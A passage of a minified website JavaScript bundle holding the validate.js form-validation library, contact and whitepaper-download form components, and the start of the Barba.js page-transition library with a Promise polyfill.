 * validate.js 0.11.1
 *
 * (c) 2013-2016 Nicklas Ansman, 2013 Wrapp
 * Validate.js may be freely distributed under the MIT license.
 * For all details and documentation:
 * http://validatejs.org/
 */(function(h,l){(function(r,a,e){var o=function(i,t,s){s=n.extend({},n.options,s);var u=n.runValidations(i,t,s),c,f;for(c in u)for(f in u[c])if(n.isPromise(u[c][f]))throw new Error("Use validate.async if you want support for promises");return o.processValidationResults(u,s)},n=o;n.extend=function(i){return[].slice.call(arguments,1).forEach(function(t){for(var s in t)i[s]=t[s]}),i},n.extend(o,{version:{major:0,minor:11,patch:1,metadata:null,toString:function(){var i=n.format("%{major}.%{minor}.%{patch}",n.version);return n.isEmpty(n.version.metadata)||(i+="+"+n.version.metadata),i}},Promise:typeof Promise<"u"?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(i,t,s){var u=[],c,f,d,v,E,m,g;(n.isDomElement(i)||n.isJqueryElement(i))&&(i=n.collectFormValues(i));for(c in t){d=n.getDeepObjectValue(i,c),v=n.result(t[c],d,i,c,s,t);for(f in v){if(E=n.validators[f],!E)throw g=n.format("Unknown validator %{name}",{name:f}),new Error(g);m=v[f],m=n.result(m,d,i,c,s,t),m&&u.push({attribute:c,value:d,validator:f,globalOptions:s,attributes:i,options:m,error:E.call(E,d,m,c,i,s)})}}return u},processValidationResults:function(i,t){i=n.pruneEmptyErrors(i,t),i=n.expandMultipleErrors(i,t),i=n.convertErrorMessages(i,t);var s=t.format||"grouped";if(typeof n.formatters[s]=="function")i=n.formatters[s](i);else throw new Error(n.format("Unknown format %{format}",t));return n.isEmpty(i)?void 0:i},async:function(i,t,s){s=n.extend({},n.async.options,s);var u=s.wrapErrors||function(f){return f};s.cleanAttributes!==!1&&(i=n.cleanAttributes(i,t));var c=n.runValidations(i,t,s);return new n.Promise(function(f,d){n.waitForResults(c).then(function(){var v=n.processValidationResults(c,s);v?d(new u(v,s,i,t)):f(i)},function(v){d(v)})})},single:function(i,t,s){return s=n.extend({},n.single.options,s,{format:"flat",fullMessages:!1}),n({single:i},{single:t},s)},waitForResults:function(i){return i.reduce(function(t,s){return n.isPromise(s.error)?t.then(function(){return s.error.then(function(u){s.error=u||null})}):t},new n.Promise(function(t){t()}))},result:function(i){var t=[].slice.call(arguments,1);return typeof i=="function"&&(i=i.apply(null,t)),i},isNumber:function(i){return typeof i=="number"&&!isNaN(i)},isFunction:function(i){return typeof i=="function"},isInteger:function(i){return n.isNumber(i)&&i%1===0},isBoolean:function(i){return typeof i=="boolean"},isObject:function(i){return i===Object(i)},isDate:function(i){return i instanceof Date},isDefined:function(i){return i!=null},isPromise:function(i){return!!i&&n.isFunction(i.then)},isJqueryElement:function(i){return i&&n.isString(i.jquery)},isDomElement:function(i){return!i||!i.querySelectorAll||!i.querySelector?!1:n.isObject(document)&&i===document?!0:typeof HTMLElement=="object"?i instanceof HTMLElement:i&&typeof i=="object"&&i!==null&&i.nodeType===1&&typeof i.nodeName=="string"},isEmpty:function(i){var t;if(!n.isDefined(i))return!0;if(n.isFunction(i))return!1;if(n.isString(i))return n.EMPTY_STRING_REGEXP.test(i);if(n.isArray(i))return i.length===0;if(n.isDate(i))return!1;if(n.isObject(i)){for(t in i)return!1;return!0}return!1},format:n.extend(function(i,t){return n.isString(i)?i.replace(n.format.FORMAT_REGEXP,function(s,u,c){return u==="%"?"%{"+c+"}":String(t[c])}):i},{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(i){return n.isNumber(i)?i*100%1===0?""+i:parseFloat(Math.round(i*100)/100).toFixed(2):n.isArray(i)?i.map(function(t){return n.prettify(t)}).join(", "):n.isObject(i)?i.toString():(i=""+i,i.replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,function(t,s,u){return""+s+" "+u.toLowerCase()}).toLowerCase())},stringifyValue:function(i){return n.prettify(i)},isString:function(i){return typeof i=="string"},isArray:function(i){return{}.toString.call(i)==="[object Array]"},isHash:function(i){return n.isObject(i)&&!n.isArray(i)&&!n.isFunction(i)},contains:function(i,t){return n.isDefined(i)?n.isArray(i)?i.indexOf(t)!==-1:t in i:!1},unique:function(i){return n.isArray(i)?i.filter(function(t,s,u){return u.indexOf(t)==s}):i},forEachKeyInKeypath:function(i,t,s){if(n.isString(t)){var u="",c,f=!1;for(c=0;c<t.length;++c)switch(t[c]){case".":f?(f=!1,u+="."):(i=s(i,u,!1),u="");break;case"\\":f?(f=!1,u+="\\"):f=!0;break;default:f=!1,u+=t[c];break}return s(i,u,!0)}},getDeepObjectValue:function(i,t){if(n.isObject(i))return n.forEachKeyInKeypath(i,t,function(s,u){if(n.isObject(s))return s[u]})},collectFormValues:function(i,t){var s={},u,c,f,d,v,E;if(n.isJqueryElement(i)&&(i=i[0]),!i)return s;for(t=t||{},d=i.querySelectorAll("input[name], textarea[name]"),u=0;u<d.length;++u)f=d.item(u),!n.isDefined(f.getAttribute("data-ignored"))&&(E=n.sanitizeFormValue(f.value,t),f.type==="number"?E=E?+E:null:f.type==="checkbox"?f.attributes.value?f.checked||(E=s[f.name]||null):E=f.checked:f.type==="radio"&&(f.checked||(E=s[f.name]||null)),s[f.name]=E);for(d=i.querySelectorAll("select[name]"),u=0;u<d.length;++u){if(f=d.item(u),f.multiple){E=[];for(c in f.options)v=f.options[c],v.selected&&E.push(n.sanitizeFormValue(v.value,t))}else E=n.sanitizeFormValue(f.options[f.selectedIndex].value,t);s[f.name]=E}return s},sanitizeFormValue:function(i,t){return t.trim&&n.isString(i)&&(i=i.trim()),t.nullify!==!1&&i===""?null:i},capitalize:function(i){return n.isString(i)?i[0].toUpperCase()+i.slice(1):i},pruneEmptyErrors:function(i){return i.filter(function(t){return!n.isEmpty(t.error)})},expandMultipleErrors:function(i){var t=[];return i.forEach(function(s){n.isArray(s.error)?s.error.forEach(function(u){t.push(n.extend({},s,{error:u}))}):t.push(s)}),t},convertErrorMessages:function(i,t){t=t||{};var s=[];return i.forEach(function(u){var c=n.result(u.error,u.value,u.attribute,u.options,u.attributes,u.globalOptions);if(!n.isString(c)){s.push(u);return}c[0]==="^"?c=c.slice(1):t.fullMessages!==!1&&(c=n.capitalize(n.prettify(u.attribute))+" "+c),c=c.replace(/\\\^/g,"^"),c=n.format(c,{value:n.stringifyValue(u.value)}),s.push(n.extend({},u,{error:c}))}),s},groupErrorsByAttribute:function(i){var t={};return i.forEach(function(s){var u=t[s.attribute];u?u.push(s):t[s.attribute]=[s]}),t},flattenErrorsToArray:function(i){return i.map(function(t){return t.error}).filter(function(t,s,u){return u.indexOf(t)===s})},cleanAttributes:function(i,t){function s(f,d,v){return n.isObject(f[d])?f[d]:f[d]=v?!0:{}}function u(f){var d={},v;for(v in f)f[v]&&n.forEachKeyInKeypath(d,v,s);return d}function c(f,d){if(!n.isObject(f))return f;var v=n.extend({},f),E,m;for(m in f)E=d[m],n.isObject(E)?v[m]=c(v[m],E):E||delete v[m];return v}return!n.isObject(t)||!n.isObject(i)?{}:(t=u(t),c(i,t))},exposeModule:function(i,t,s,u,c){s?(u&&u.exports&&(s=u.exports=i),s.validate=i):(t.validate=i,i.isFunction(c)&&c.amd&&c([],function(){return i}))},warn:function(i){typeof console<"u"&&console.warn&&console.warn("[validate.js] "+i)},error:function(i){typeof console<"u"&&console.error&&console.error("[validate.js] "+i)}}),o.validators={presence:function(i,t){if(t=n.extend({},this.options,t),t.allowEmpty?!n.isDefined(i):n.isEmpty(i))return t.message||this.message||"can't be blank"},length:function(i,t,s){if(n.isDefined(i)){t=n.extend({},this.options,t);var u=t.is,c=t.maximum,f=t.minimum,d=t.tokenizer||function(g){return g},v,E=[];i=d(i);var m=i.length;if(!n.isNumber(m))return n.error(n.format("Attribute %{attr} has a non numeric value for `length`",{attr:s})),t.message||this.notValid||"has an incorrect length";if(n.isNumber(u)&&m!==u&&(v=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",E.push(n.format(v,{count:u}))),n.isNumber(f)&&m<f&&(v=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",E.push(n.format(v,{count:f}))),n.isNumber(c)&&m>c&&(v=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",E.push(n.format(v,{count:c}))),E.length>0)return t.message||E}},numericality:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=[],u,c,f={greaterThan:function(m,g){return m>g},greaterThanOrEqualTo:function(m,g){return m>=g},equalTo:function(m,g){return m===g},lessThan:function(m,g){return m<g},lessThanOrEqualTo:function(m,g){return m<=g},divisibleBy:function(m,g){return m%g===0}};if(n.isString(i)&&t.strict){var d="^(0|[1-9]\\d*)";if(t.onlyInteger||(d+="(\\.\\d+)?"),d+="$",!new RegExp(d).test(i))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(t.noStrings!==!0&&n.isString(i)&&!n.isEmpty(i)&&(i=+i),!n.isNumber(i))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!n.isInteger(i))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(u in f)if(c=t[u],n.isNumber(c)&&!f[u](i,c)){var v="not"+n.capitalize(u),E=t[v]||this[v]||this.message||"must be %{type} %{count}";s.push(n.format(E,{count:c,type:n.prettify(u)}))}if(t.odd&&i%2!==1&&s.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&i%2!==0&&s.push(t.notEven||this.notEven||this.message||"must be even"),s.length)return t.message||s}},datetime:n.extend(function(i,t){if(!n.isFunction(this.parse)||!n.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(n.isDefined(i)){t=n.extend({},this.options,t);var s,u=[],c=t.earliest?this.parse(t.earliest,t):NaN,f=t.latest?this.parse(t.latest,t):NaN;if(i=this.parse(i,t),isNaN(i)||t.dateOnly&&i%864e5!==0)return s=t.notValid||t.message||this.notValid||"must be a valid date",n.format(s,{value:arguments[0]});if(!isNaN(c)&&i<c&&(s=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",s=n.format(s,{value:this.format(i,t),date:this.format(c,t)}),u.push(s)),!isNaN(f)&&i>f&&(s=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",s=n.format(s,{date:this.format(f,t),value:this.format(i,t)}),u.push(s)),u.length)return n.unique(u)}},{parse:null,format:null}),date:function(i,t){return t=n.extend({},t,{dateOnly:!0}),n.validators.datetime.call(n.validators.datetime,i,t)},format:function(i,t){(n.isString(t)||t instanceof RegExp)&&(t={pattern:t}),t=n.extend({},this.options,t);var s=t.message||this.message||"is invalid",u=t.pattern,c;if(n.isDefined(i)&&(!n.isString(i)||(n.isString(u)&&(u=new RegExp(t.pattern,t.flags)),c=u.exec(i),!c||c[0].length!=i.length)))return s},inclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is not included in the list";return n.format(s,{value:i})}},exclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is restricted";return n.format(s,{value:i})}},email:n.extend(function(i,t){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid email";if(n.isDefined(i)&&(!n.isString(i)||!this.PATTERN.exec(i)))return s},{PATTERN:/^[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z]{2,}$/i}),equality:function(i,t,s,u){if(n.isDefined(i)){n.isString(t)&&(t={attribute:t}),t=n.extend({},this.options,t);var c=t.message||this.message||"is not equal to %{attribute}";if(n.isEmpty(t.attribute)||!n.isString(t.attribute))throw new Error("The attribute must be a non empty string");var f=n.getDeepObjectValue(u,t.attribute),d=t.comparator||function(v,E){return v===E};if(!d(i,f,t,s,u))return n.format(c,{attribute:n.prettify(t.attribute)})}},url:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid url",u=t.schemes||this.schemes||["http","https"],c=t.allowLocal||this.allowLocal||!1;if(!n.isString(i))return s;var f="^(?:(?:"+u.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",d="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";c?d+="?":f+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",f+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+d+")(?::\\d{2,5})?(?:[/?#]\\S*)?$";var v=new RegExp(f,"i");if(!v.exec(i))return s}}},o.formatters={detailed:function(i){return i},flat:n.flattenErrorsToArray,grouped:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=n.flattenErrorsToArray(i[t]);return i},constraint:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=i[t].map(function(s){return s.validator}).sort();return i}},o.exposeModule(o,this,r,a,e)}).call(me,l,h,null)})(Cr,Cr.exports);var Gs=Cr.exports;const bt=_e(Gs);var Xs=Ys,di=!1,dt;typeof document<"u"&&(dt=document.createElement("div"),dt.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',di=!dt.getElementsByTagName("link").length,dt=void 0);var ve={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:di?[1,"X<div>","</div>"]:[0,"",""]};ve.td=ve.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];ve.option=ve.optgroup=[1,'<select multiple="multiple">',"</select>"];ve.thead=ve.tbody=ve.colgroup=ve.caption=ve.tfoot=[1,"<table>","</table>"];ve.polyline=ve.ellipse=ve.polygon=ve.circle=ve.text=ve.line=ve.path=ve.rect=ve.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"];function Ys(h,l){if(typeof h!="string")throw new TypeError("String expected");l||(l=document);var r=/<([\w:]+)/.exec(h);if(!r)return l.createTextNode(h);h=h.replace(/^\s+|\s+$/g,"");var a=r[1];if(a=="body"){var t=l.createElement("html");return t.innerHTML=h,t.removeChild(t.lastChild)}var e=ve[a]||ve._default,o=e[0],n=e[1],i=e[2],t=l.createElement("div");for(t.innerHTML=n+h+i;o--;)t=t.lastChild;if(t.firstChild==t.lastChild)return t.removeChild(t.firstChild);for(var s=l.createDocumentFragment();t.firstChild;)s.appendChild(t.removeChild(t.firstChild));return s}const St=_e(Xs);bt.validators.checked=function(h,l){if(h!==!0)return l.message||"must be checked"};class Ks extends Ke{constructor(r,a={}){super();Q(this,"defaults",{init:!0,group:!1,messageWrapper:'<span class="form-error"></span>',ajax:!0,url:"",emptyFieldsOnComplete:!0,constraints:{"questions[test_email]":{presence:{message:"Please enter your email"},email:{message:"Please enter a valid email address"}},"questions[test_name]":{presence:{message:"Please enter your name"}},"questions[test_message]":{presence:{message:"Please enter your message"}}},headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded"}});Q(this,"setForm",r=>(this.$form=r,this));Q(this,"addEvents",()=>(this.delegate.on("change","[data-validate]",this.onChange),this.$form.addEventListener("submit",this.onSubmit),this));Q(this,"removeEvents",()=>(this.delegate.off("change","[data-validate]",this.onChange),this.$form.removeEventListener("submit",this.onSubmit),this));Q(this,"onChange",(r,a)=>{r.stopPropagation(),this.showError(a)});Q(this,"showError",r=>{const a=r.getAttribute("name"),e=this.collection.find(n=>n.name===a),o=bt(this.$form,this.options.constraints,{fullMessages:!1})||{};if(this.trigger("form:validating",o),o[a]&&e){this.renderMessage(e,o[a]);return}e&&this.removeError(e)});Q(this,"onSubmit",r=>{r.preventDefault(),!this.validateForm()&&this.postForm()});Q(this,"postForm",()=>{const r=new FormData(this.$form),{emptyFieldsOnComplete:a,url:e}=this.options;rt({method:"post",url:e,data:r,timeout:1e4,headers:{...this.defaults.headers,...this.options.headers}}).then(o=>{log(o),a&&this.$form.reset(),this.trigger("form:success",o)}).catch(o=>{log(o),this.trigger("form:error",o)})});Q(this,"setRules",r=>(this.options.constraints=r,this));Q(this,"setOptions",r=>(this.options={...this.options,...r},this));Q(this,"validateInput",(r,a)=>(this.options.constraints=a,bt.single(r,a)));Q(this,"validateForm",()=>{const{constraints:r}=this.options,a=bt(this.$form,r,{fullMessages:!1});return a?(this.collection.forEach(({$node:e})=>this.showError(e,"submit")),this.trigger("form:errors-on-submit",a)):this.trigger("form:valid-on-submit",a),a});Q(this,"renderMessage",({$message:r,$parent:a,$node:e},o)=>{o[0]!==r.textContent&&(r.textContent="",r.textContent=o[0],ht(a).add("is-error"),ht(e).add("is-error"))});Q(this,"removeError",({$message:r,$parent:a,$node:e})=>{r.textContent="",ht(a).remove("is-error"),ht(e).remove("is-error")});Q(this,"setDelegate",(r=this.$form)=>(this.delegate=new ct(r),this));Q(this,"setupDom",()=>{this.$form.setAttribute("novalidate",!0);const{constraints:r,group:a,messageWrapper:e}=this.options;log(r);for(let o in r){const n=[...this.$form.querySelectorAll("[name='".concat(o,"']"))].map(i=>{const t=a?gt(i,a):i.parentNode,s=t.appendChild(St(e));return i.setAttribute("data-validate",!0),{$node:i,$parent:t,$message:s,name:o,constraints:r[o]}});this.collection=[...this.collection,...n]}return this});Q(this,"initalize",()=>{this.collection=[],this.setDelegate().setupDom().addEvents()});Q(this,"destroy",()=>{this.collection=[],this.removeEvents()});this.$form=r,this.options=qn(this.defaults,a,r,"validationOptions");const e=this.$form.querySelector("[data-validation-rules]");if(e)try{this.options.constraints=JSON.parse(e.innerHTML)}catch(o){log(o)}this.options.init&&this.initalize()}}const Ct=class Ct extends we{constructor(l){super(l),this.validate=new Ks(l,{constraints:Ct.constraints,listenOn:"change",ajax:!0,url:""});const r=document.getElementById("form-message");this.validate.on("form:success",({data:a})=>{const{success:e}=a;e?(l.style.opacity="0",r.appendChild(St("<p>Your message has been sent.</p>"))):r.appendChild(St("<p>An error occurred. Please try again.</p>"))})}};Q(Ct,"constraints",{fromEmail:{presence:{message:"Email is required"},email:{message:"Please enter a valid email address"}},"message[firstName]":{presence:{message:"Please enter your name"}},"message[lastName]":{presence:{message:"Please enter your name"}},"message[phone]":{presence:{message:"Please enter your phone"}},"message[body]":{presence:{message:"Please enter your message"}}});let kr=Ct;class Js extends we{constructor(l){super(l),this.modal=new hi({}),this.modal.open("#modal-1")}}class Qs extends we{constructor(r){super(r);Q(this,"onSubmit",(r,a)=>{r.preventDefault(),console.log(r,a);const e=new FormData(a);rt({method:"post",url:"/actions/d-young-module/default/whitepaper",data:e,timeout:1e4}).then(o=>{const{success:n,message:i,asset:t,assetEpub:s,assetMobi:u,assetDesc:c}=o.data,f=[];t&&f.push('<a class="o-btn o-btn--primary" href="'.concat(t.url,'" target="_blank">Download PDF</a>')),s&&f.push('<a class="o-btn o-btn--primary" href="'.concat(s.url,'" target="_blank">Download ePub</a>')),u&&f.push('<a class="o-btn o-btn--primary" href="'.concat(u.url,'" target="_blank">Download Mobi</a>')),c&&f.push('<div class="modal__description">'.concat(c,"</div>"));const d=f.join(" ");if(n){const v=St('<div class="">\n            <p>'.concat(i,"</p>\n			").concat(d,"\n			</div>"));this.$el.appendChild(v),$(a).remove()}}).catch(o=>{log("error",o)})});Q(this,"events",{"submit form":"onSubmit"});this.$el.querySelector(".o-form")}}const pi=Object.freeze(Object.defineProperty({__proto__:null,Aside:js,CtaForm:kr,Header:Xi,Home:qs,HomeSections:Bs,Language:Us,Map:Hs,NewsletterModal:$s,RedirectModal:Js,ScrollManager:Rs,Search:ls,SearchMobile:us,SectorSvg:Vs,Share:Ns,Slider:Cs,Whitepaper:Qs},Symbol.toStringTag,{value:"Module"}));var vi={exports:{}};(function(h,l){(function(a,e){h.exports=e()})(me,function(){return function(r){var a={};function e(o){if(a[o])return a[o].exports;var n=a[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,e),n.loaded=!0,n.exports}return e.m=r,e.c=a,e.p="http://localhost:8080/dist",e(0)}([function(r,a,e){typeof Promise!="function"&&(window.Promise=e(1));var o={version:"1.0.0",BaseTransition:e(4),BaseView:e(6),BaseCache:e(8),Dispatcher:e(7),HistoryManager:e(9),Pjax:e(10),Prefetch:e(13),Utils:e(5)};r.exports=o},function(r,a,e){(function(o){(function(n){var i=setTimeout;function t(){}var s=typeof o=="function"&&o||function(y){i(y,0)},u=function(p){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",p)};function c(y,p){return function(){y.apply(p,arguments)}}function f(y){if(typeof this!="object")throw new TypeError("Promises must be constructed via new");if(typeof y!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],b(y,this)}function d(y,p){for(;y._state===3;)y=y._value;if(y._state===0){y._deferreds.push(p);return}y._handled=!0,s(function(){var _=y._state===1?p.onFulfilled:p.onRejected;if(_===null){(y._state===1?v:E)(p.promise,y._value);return}var w;try{w=_(y._value)}catch(C){E(p.promise,C);return}v(p.promise,w)})}function v(y,p){try{if(p===y)throw new TypeError("A promise cannot be resolved with itself.");if(p&&(typeof p=="object"||typeof p=="function")){var _=p.then;if(p instanceof f){y._state=3,y._value=p,m(y);return}else if(typeof _=="function"){b(c(_,p),y);return}}y._state=1,y._value=p,m(y)}catch(w){E(y,w)}}function E(y,p){y._state=2,y._value=p,m(y)}function m(y){y._state===2&&y._deferreds.length===0&&s(function(){y._handled||u(y._value)});for(var p=0,_=y._deferreds.length;p<_;p++)d(y,y._deferreds[p]);y._deferreds=null}function g(y,p,_){this.onFulfilled=typeof y=="function"?y:null,this.onRejected=typeof p=="function"?p:null,this.promise=_}function b(y,p){var _=!1;try{y(function(w){_||(_=!0,v(p,w))},function(w){_||(_=!0,E(p,w))})}catch(w){if(_)return;_=!0,E(p,w)}}f.prototype.catch=function(y){return this.then(null,y)},f.prototype.then=function(y,p){var _=new this.constructor(t);return d(this,new g(y,p,_)),_},f.all=function(y){var p=Array.prototype.slice.call(y);return new f(function(_,w){if(p.length===0)return _([]);var C=p.length;function S(I,z){try{if(z&&(typeof z=="object"||typeof z=="function")){var W=z.then;if(typeof W=="function"){W.call(z,function(R){S(I,R)},w);return}}p[I]=z,--C===0&&_(p)}catch(R){w(R)}}for(var k=0;k<p.length;k++)S(k,p[k])})},f.resolve=function(y){return y&&typeof y=="object"&&y.constructor===f?y:new f(function(p){p(y)})},f.reject=function(y){return new f(function(p,_){_(y)})},f.race=function(y){return new f(function(p,_){for(var w=0,C=y.length;w<C;w++)y[w].then(p,_)})},f._setImmediateFn=function(p){s=p},f._setUnhandledRejectionFn=function(p){u=p},typeof r<"u"&&r.exports?r.exports=f:n.Promise||(n.Promise=f)})(this)}).call(a,e(2).setImmediate)},function(r,a,e){(function(o,n){var i=e(3).nextTick,t=Function.prototype.apply,s=Array.prototype.slice,u={},c=0;a.setTimeout=function(){return new f(t.call(setTimeout,window,arguments),clearTimeout)},a.setInterval=function(){return new f(t.call(setInterval,window,arguments),clearInterval)},a.clearTimeout=a.clearInterval=function(d){d.close()};function f(d,v){this._id=d,this._clearFn=v}f.prototype.unref=f.prototype.ref=function(){},f.prototype.close=function(){this._clearFn.call(window,this._id)},a.enroll=function(d,v){clearTimeout(d._idleTimeoutId),d._idleTimeout=v},a.unenroll=function(d){clearTimeout(d._idleTimeoutId),d._idleTimeout=-1},a._unrefActive=a.active=function(d){clearTimeout(d._idleTimeoutId);var v=d._idleTimeout;v>=0&&(d._idleTimeoutId=setTimeout(function(){d._onTimeout&&d._onTimeout()},v))},a.setImmediate=typeof o=="function"?o:function(d){var v=c++,E=arguments.length<2?!1:s.call(arguments,1);return u[v]=!0,i(function(){u[v]&&(E?d.apply(null,E):d.call(null),a.clearImmediate(v))}),v},a.clearImmediate=typeof n=="function"?n:function(d){delete u[d]}}).call(a,e(2).setImmediate,e(2).clearImmediate)},function(r,a){var e=r.exports={},o,n;(function(){try{o=setTimeout}catch(E){o=function(){throw new Error("setTimeout is not defined")}}try{n=clearTimeout}catch(E){n=function(){throw new Error("clearTimeout is not defined")}}})();var i=[],t=!1,s,u=-1;function c(){!t||!s||(t=!1,s.length?i=s.concat(i):u=-1,i.length&&f())}function f(){if(!t){var E=o(c);t=!0;for(var m=i.length;m;){for(s=i,i=[];++u<m;)s&&s[u].run();u=-1,m=i.length}s=null,t=!1,n(E)}}e.nextTick=function(E){var m=new Array(arguments.length-1);if(arguments.length>1)for(var g=1;g<arguments.length;g++)m[g-1]=arguments[g];i.push(new d(E,m)),i.length===1&&!t&&o(f,0)};function d(E,m){this.fun=E,this.array=m}d.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={};function v(){}e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.binding=function(E){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(E){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(r,a,e){var o=e(5),n={oldContainer:void 0,newContainer:void 0,newContainerLoading:void 0,extend:function(i){return o.extend(this,i)},init:function(i,t){var s=this;return this.oldContainer=i,this._newContainerPromise=t,this.deferred=o.deferred(),this.newContainerReady=o.deferred(),this.newContainerLoading=this.newContainerReady.promise,this.start(),this._newContainerPromise.then(function(u){s.newContainer=u,s.newContainerReady.resolve()}),this.deferred.promise},done:function(){this.oldContainer.parentNode.removeChild(this.oldContainer),this.newContainer.style.visibility="visible",this.deferred.resolve()},start:function(){}};r.exports=n},function(r,a){var e={getCurrentUrl:function(){return window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search},cleanLink:function(o){return o.replace(/#.*/,"")},xhrTimeout:5e3,xhr:function(o){var n=this.deferred(),i=new XMLHttpRequest;return i.onreadystatechange=function(){if(i.readyState===4)return i.status===200?n.resolve(i.responseText):n.reject(new Error("xhr: HTTP code is not 200"))},i.ontimeout=function(){return n.reject(new Error("xhr: Timeout exceeded"))},i.open("GET",o),i.timeout=this.xhrTimeout,i.setRequestHeader("x-barba","yes"),i.send(),n.promise},extend:function(o,n){var i=Object.create(o);for(var t in n)n.hasOwnProperty(t)&&(i[t]=n[t]);return i},deferred:function(){return new function(){this.resolve=null,this.reject=null,this.promise=new Promise((function(o,n){this.resolve=o,this.reject=n}).bind(this))}},getPort:function(o){var n=typeof o<"u"?o:window.location.port,i=window.location.protocol;if(n!="")return parseInt(n);if(i==="http:")return 80;if(i==="https:")return 443}};r.exports=e},function(r,a,e){var o=e(7),n=e(5),i={namespace:null,extend:function(t){return n.extend(this,t)},init:function(){var t=this;o.on("initStateChange",function(s,u){u&&u.namespace===t.namespace&&t.onLeave()}),o.on("newPageReady",function(s,u,c){t.container=c,s.namespace===t.namespace&&t.onEnter()}),o.on("transitionCompleted",function(s,u){s.namespace===t.namespace&&t.onEnterCompleted(),u&&u.namespace===t.namespace&&t.onLeaveCompleted()})},onEnter:function(){},onEnterCompleted:function(){},onLeave:function(){},onLeaveCompleted:function(){}};r.exports=i},function(r,a){var e={events:{},on:function(o,n){this.events[o]=this.events[o]||[],this.events[o].push(n)},off:function(o,n){o in this.events&&this.events[o].splice(this.events[o].indexOf(n),1)},trigger:function(o){if(o in this.events)for(var n=0;n<this.events[o].length;n++)this.events[o][n].apply(this,Array.prototype.slice.call(arguments,1))}};r.exports=e},function(r,a,e){var o=e(5),n={data:{},extend:function(i){return o.extend(this,i)},set:function(i,t){this.data[i]=t},get:function(i){return this.data[i]},reset:function(){this.data={}}};r.exports=n},function(r,a){var e={history:[],add:function(o,n){n||(n=void 0),this.history.push({url:o,namespace:n})},currentStatus:function(){return this.history[this.history.length-1]},prevStatus:function(){var o=this.history;return o.length<2?null:o[o.length-2]}};r.exports=e},function(r,a,e){var o=e(5),n=e(7),i=e(11),t=e(8),s=e(9),u=e(12),c={Dom:u,History:s,Cache:t,cacheEnabled:!0,transitionProgress:!1,ignoreClassLink:"no-barba",start:function(){this.init()},init:function(){var f=this.Dom.getContainer(),d=this.Dom.getWrapper();d.setAttribute("aria-live","polite"),this.History.add(this.getCurrentUrl(),this.Dom.getNamespace(f)),n.trigger("initStateChange",this.History.currentStatus()),n.trigger("newPageReady",this.History.currentStatus(),{},f,this.Dom.currentHTML),n.trigger("transitionCompleted",this.History.currentStatus()),this.bindEvents()},bindEvents:function(){document.addEventListener("click",this.onLinkClick.bind(this)),window.addEventListener("popstate",this.onStateChange.bind(this))},getCurrentUrl:function(){return o.cleanLink(o.getCurrentUrl())},goTo:function(f){window.history.pushState(null,null,f),this.onStateChange()},forceGoTo:function(f){window.location=f},load:function(f){var d=o.deferred(),v=this,E;return E=this.Cache.get(f),E||(E=o.xhr(f),this.Cache.set(f,E)),E.then(function(m){var g=v.Dom.parseResponse(m);v.Dom.putContainer(g),v.cacheEnabled||v.Cache.reset(),d.resolve(g)},function(){v.forceGoTo(f),d.reject()}),d.promise},getHref:function(f){if(f){if(f.getAttribute&&typeof f.getAttribute("xlink:href")=="string")return 